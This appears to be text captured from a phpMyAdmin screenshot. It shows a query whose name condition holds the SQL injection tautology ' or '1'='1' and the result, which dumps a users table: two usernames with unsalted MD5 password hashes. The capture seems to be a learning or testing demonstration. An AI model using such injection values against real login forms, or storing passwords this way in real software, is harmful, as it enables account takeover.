 Showing rows 0 - 1 (2 total, Query took 0.0010 seconds.)
SELECT * FROM username WHERE ((nama='1' or '1' = '1'))
Show all | Number of rows: 25 Filter rows: Search this table
Sort by key: None
+ Options
←T→ id nama password
Edit Copy Delete 1 ferdinan c20ad4d76fe97759aa27a0c99bff6710
Edit Copy Delete 2 ferdi e10adc3949ba59abbe56e057f20f883e
Check all With selected: Edit Copy Delete Export